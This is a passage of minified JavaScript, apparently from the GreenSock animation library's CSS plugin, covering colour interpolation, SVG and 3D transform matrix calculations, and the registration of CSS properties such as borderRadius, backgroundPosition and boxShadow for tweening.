transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var t,n,i,r,o,s,a,l,c,u,h,d,f,p,m,v,_=this.data,g=this.t.style,y=_.rotation,b=_.rotationX,w=_.rotationY,x=_.scaleX,T=_.scaleY,S=_.scaleZ,k=_.x,E=_.y,j=_.z,A=_.svg,O=_.perspective,C=_.force3D,P=_.skewY,F=_.skewX;if(P&&(F+=P,y+=P),((1!==e&&0!==e||"auto"!==C||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&C||j||O||w||b||1!==S)&&(!z||!A)&&H){if(X&&(x<(f=1e-4)&&-f<x&&(x=S=2e-5),T<f&&-f<T&&(T=S=2e-5),!O||_.z||_.rotationX||_.rotationY||(O=0)),y||F)y*=R,v=n=Math.cos(y),m=o=Math.sin(y),F&&(y-=F*R,v=Math.cos(y),m=Math.sin(y),"simple"===_.skewType)&&(t=Math.tan((F-P)*R),v*=t=Math.sqrt(1+t*t),m*=t,_.skewY)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),i=-m,s=v;else{if(!(w||b||1!==S||O||A))return void(g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) translate3d(":"translate3d(")+k+"px,"+E+"px,"+j+"px)"+(1!==x||1!==T?" scale("+x+","+T+")":""));n=s=1,i=o=0}e=1,r=a=l=c=u=C=0,h=O?-1/O:0,d=_.zOrigin,f=1e-6,(y=w*R)&&(v=Math.cos(y),u=h*(l=-(m=Math.sin(y))),r=n*m,a=o*m,h*=e=v,n*=v,o*=v),(y=b*R)&&(t=i*(v=Math.cos(y))+r*(m=Math.sin(y)),p=s*v+a*m,c=e*m,C=h*m,r=i*-m+r*v,a=s*-m+a*v,e*=v,h*=v,i=t,s=p),1!==S&&(r*=S,a*=S,e*=S,h*=S),1!==T&&(i*=T,s*=T,c*=T,C*=T),1!==x&&(n*=x,o*=x,l*=x,u*=x),(d||A)&&(d&&(k+=r*-d,E+=a*-d,j+=e*-d+d),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset),k<f&&-f<k&&(k="0"),E<f&&-f<E&&(E="0"),j<f)&&-f<j&&(j=0),m=(m=_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix3d(":"matrix3d(")+((n<f&&-f<n?"0":n)+","+(o<f&&-f<o?"0":o)+","+(l<f&&-f<l?"0":l))+(","+(u<f&&-f<u?"0":u)+","+(i<f&&-f<i?"0":i)+","+(s<f&&-f<s?"0":s)),b||w||1!==S?m=m+","+(c<f&&-f<c?"0":c)+","+(C<f&&-f<C?"0":C)+","+(r<f&&-f<r?"0":r)+","+(a<f&&-f<a?"0":a)+","+(e<f&&-f<e?"0":e)+","+(h<f&&-f<h?"0":h)+",":m+=",0,0,0,0,1,0,",g[q]=m+=k+","+E+","+j+","+(O?1+-j/O:1)+")"}else y||F||A?(y*=R,v=F*R,n=Math.cos(y)*x,o=Math.sin(y)*x,i=Math.sin(y-v)*-T,s=Math.cos(y-v)*T,v&&"simple"===_.skewType&&(t=Math.tan(v-P*R),i*=t=Math.sqrt(1+t*t),s*=t,P)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset,z&&(_.xPercent||_.yPercent)&&(f=this.t.getBBox(),k+=.01*_.xPercent*f.width,E+=.01*_.yPercent*f.height),k<(f=1e-6)&&-f<k&&(k=0),E<f)&&-f<E&&(E=0),m=(1e5*n|0)/1e5+","+(1e5*o|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+k+","+E+")",A&&z?this.t.setAttribute("transform","matrix("+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+x+",0,0,"+T+","+k+","+E+")"},Qe=((e=qe.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,o("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,r,o,s){if(i._lastParsedTransform!==s){var a,l,c,u,h,d,f,p,m=(i._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,v=(m&&(s.scale=m(O,e)),e._gsTransform),_=e.style,g=Be.length,y=s,b={},w="transformOrigin",x=Ge(e,j,!0,y.parseTransform),T=y.transform&&("function"==typeof y.transform?y.transform(O,A):y.transform);if(x.skewType=y.skewType||x.skewType||P.defaultSkewType,i._transform=x,"rotationZ"in y&&(y.rotation=y.rotationZ),T&&"string"==typeof T&&q)(l=L.style)[q]=T,l.display="block",l.position="absolute",-1!==T.indexOf("%")&&(l.width=N(e,"width"),l.height=N(e,"height")),I.body.appendChild(L),a=Ge(L,null,!1),"simple"===x.skewType&&(a.scaleY*=Math.cos(a.skewX*R)),x.svg&&(h=x.xOrigin,d=x.yOrigin,a.x-=x.xOffset,a.y-=x.yOffset,(y.transformOrigin||y.svgOrigin)&&(T={},Re(e,$(y.transformOrigin),T,y.svgOrigin,y.smoothOrigin,!0),h=T.xOrigin,d=T.yOrigin,a.x-=T.xOffset-x.xOffset,a.y-=T.yOffset-x.yOffset),h||d)&&(f=Me(L,!0),a.x-=h-(h*f[0]+d*f[2]),a.y-=d-(h*f[1]+d*f[3])),I.body.removeChild(L),a.perspective||(a.perspective=x.perspective),null!=y.xPercent&&(a.xPercent=S(y.xPercent,x.xPercent)),null!=y.yPercent&&(a.yPercent=S(y.yPercent,x.yPercent));else if("object"==typeof y){if(a={scaleX:S(null!=y.scaleX?y.scaleX:y.scale,x.scaleX),scaleY:S(null!=y.scaleY?y.scaleY:y.scale,x.scaleY),scaleZ:S(y.scaleZ,x.scaleZ),x:S(y.x,x.x),y:S(y.y,x.y),z:S(y.z,x.z),xPercent:S(y.xPercent,x.xPercent),yPercent:S(y.yPercent,x.yPercent),perspective:S(y.transformPerspective,x.perspective)},null!=(u=y.directionalRotation))if("object"==typeof u)for(l in u)y[l]=u[l];else y.rotation=u;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(a.x=0,a.xPercent=S(y.x,x.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(a.y=0,a.yPercent=S(y.y,x.yPercent)),a.rotation=k("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":x.rotation,x.rotation,"rotation",b),H&&(a.rotationX=k("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":x.rotationX||0,x.rotationX,"rotationX",b),a.rotationY=k("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":x.rotationY||0,x.rotationY,"rotationY",b)),a.skewX=k(y.skewX,x.skewX),a.skewY=k(y.skewY,x.skewY)}for(H&&null!=y.force3D&&(x.force3D=y.force3D,c=!0),(f=x.force3D||x.z||x.rotationX||x.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==y.scale||(a.scaleZ=1);-1<--g;)(1e-6<(T=a[p=Be[g]]-x[p])||T<-1e-6||null!=y[p]||null!=me[p])&&(c=!0,r=new B(x,p,x[p],T,r),p in b&&(r.e=b[p]),r.xs0=0,r.plugin=o,i._overwriteProps.push(r.n));T="function"==typeof y.transformOrigin?y.transformOrigin(O,A):y.transformOrigin,x.svg&&(T||y.svgOrigin)&&(h=x.xOffset,d=x.yOffset,Re(e,$(T),a,y.svgOrigin,y.smoothOrigin),r=Oe(x,"xOrigin",(v?x:a).xOrigin,a.xOrigin,r,w),r=Oe(x,"yOrigin",(v?x:a).yOrigin,a.yOrigin,r,w),h===x.xOffset&&d===x.yOffset||(r=Oe(x,"xOffset",v?h:x.xOffset,x.xOffset,r,w),r=Oe(x,"yOffset",v?d:x.yOffset,x.yOffset,r,w)),T="0px 0px"),(T||H&&f&&x.zOrigin)&&(q?(c=!0,p=ze,T=T||(T=(N(e,p,j,!1,"50% 50%")+"").split(" "))[0]+" "+T[1]+" "+x.zOrigin+"px",T+="",(r=new B(_,p,0,0,r,-1,w)).b=_[p],r.plugin=o,H?(l=x.zOrigin,T=T.split(" "),x.zOrigin=(2<T.length?parseFloat(T[2]):l)||0,r.xs0=r.e=T[0]+" "+(T[1]||"50%")+" 0px",(r=new B(x,"zOrigin",0,0,r,-1,r.n)).b=l,r.xs0=r.e=x.zOrigin):r.xs0=r.e=T):$(T+"",x)),c&&(i._transformType=x.svg&&z||!f&&3!==this._transformType?2:3),m&&(s.scale=m)}return r},allowFunc:!0,prefix:!0}),o("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),o("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ee("inset(0% 0% 0% 0%)",!1,!0)}),o("borderRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){t=this.format(t);for(var s,a,l,c,u,h,d,f,p,m,v=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=e.style,g=parseFloat(e.offsetWidth),y=parseFloat(e.offsetHeight),b=t.split(" "),w=0;w<v.length;w++)this.p.indexOf("border")&&(v[w]=x(v[w])),-1!==(l=a=N(e,v[w],j,!1,"0px")).indexOf(" ")&&(l=(a=l.split(" "))[0],a=a[1]),c=s=b[w],p=parseFloat(l),m=l.substr((p+"").length),(h=""===(h=(d="="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),c.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(c),c.substr((u+"").length)))?W[n]||m:h)!==m&&(f=T(e,"borderLeft",p,m),p=T(e,"borderTop",p,m),a="%"===h?(l=f/g*100+"%",p/y*100+"%"):"em"===h?(l=f/(m=T(e,"borderLeft",1,"em"))+"em",p/m+"em"):(l=f+"px",p+"px"),d)&&(c=parseFloat(l)+u+h,s=parseFloat(a)+u+h),r=Ce(_,v[w],l+" "+a,c+" "+s,!1,"0px",r);return r},prefix:!0,formatter:Ee("0px 0px 0px 0px",!1,!0)}),o("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){return Ce(e.style,n,this.format(N(e,n,j,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:Ee("0px 0px",!1,!0)}),o("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,r,o){var s,a,l,c,u,h="background-position",d=j||p(e),f=this.format((d?w?d.getPropertyValue(h+"-x")+" "+d.getPropertyValue(h+"-y"):d.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),d=this.format(t);if(-1!==f.indexOf("%")!=(-1!==d.indexOf("%"))&&d.split(",").length<2&&(h=N(e,"backgroundImage").replace(ue,""))&&"none"!==h){for(s=f.split(" "),a=d.split(" "),_e.setAttribute("src",h),l=2;-1<--l;)(c=-1!==(f=s[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(u=0===l?e.offsetWidth-_e.width:e.offsetHeight-_e.height,s[l]=c?parseFloat(f)/100*u+"px":parseFloat(f)/u*100+"%");f=s.join(" ")}return this.parseComplex(e.style,f,d,r,o)},formatter:$}),o("backgroundSize",{defaultValue:"0 0",formatter:function(e){return"co"===(e+="").substr(0,2)?e:$(-1===e.indexOf(" ")?e+" "+e:e)}}),o("perspective",{defaultValue:"0px",prefix:!0}),o("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),o("transformStyle",{prefix:!0}),o("backfaceVisibility",{prefix:!0}),o("userSelect",{prefix:!0}),o("margin",{parser:je("marginTop,marginRight,marginBottom,marginLeft")}),o("padding",{parser:je("paddingTop,paddingRight,paddingBottom,paddingLeft")}),o("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,r,o){var s,a;return t=w<9?(s=e.currentStyle,a=w<8?" ":",",s="rect("+s.clipTop+a+s.clipRight+a+s.clipBottom+a+s.clipLeft+")",this.format(t).split(",").join(a)):(s=this.format(N(e,this.p,j,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),o("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),o("autoRound,strictUnits",{parser:function(e,t,n,i,r){return r}}),o("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,r,o){var s=N(e,"borderTopWidth",j,!1,"0px"),t=this.format(t).split(" "),a=t[0].replace(ie,"");return"px"!==a&&(s=parseFloat(s)/T(e,"borderTopWidth",1,a)+a),this.parseComplex(e.style,this.format(s+" "+N(e,"borderTopStyle",j,!1,"solid")+" "+N(e,"borderTopColor",j,!1,"#000")),t.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(V)||["#000"])[0]}}),o("borderWidth",{parser:je("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),o("float,cssFloat,styleFloat",{parser:function(e,t,n,i,r,o){var e=e.style,s="cssFloat"in e?"cssFloat":"styleFloat";return new B(e,s,0,0,r,-1,n,!1,0,e[s],t)}}),o("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,r,o){var 